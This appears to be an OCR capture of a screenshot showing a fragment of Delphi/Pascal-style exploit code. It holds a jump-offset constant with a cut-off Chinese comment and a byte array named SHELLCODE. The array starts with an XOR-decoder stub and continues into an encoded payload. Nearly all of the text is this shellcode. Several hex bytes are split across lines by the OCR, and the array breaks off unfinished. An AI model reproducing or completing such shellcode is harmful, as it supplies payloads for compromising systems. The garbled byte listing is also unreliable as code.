
JMPOFF = 317; //前面已经说了为什
SHELLCODE: THEAD = (
$eb,$10,$5b,$4b,$33,$c9,$66,$b
4,$0b,$f8,$e2,$fa,
$eb,$05,$e8,$eb,$ff,$ff,$ff,$1
8,$a7,$9c,$59,$c8,
$f8,$f8,$f8,$73,$b8,$f4,$73,$8
0,$f0,$73,$0f,$92,
$fb,$a1,$10,$61,$f8,$f8,$f8,$1
a,$f8,$f8,$90,$8f,
$8b,$ca,$a7,$ac,$07,$ee,$73,$1
0,$78,$f8,$f8,$f8,
$1a,$01,$79,$14,$68,$f9,$f8,$f
9,$f8,$f8,$07,$ae,
$f4,$a8,$a8,$a8,$a8,$92,$f9,$9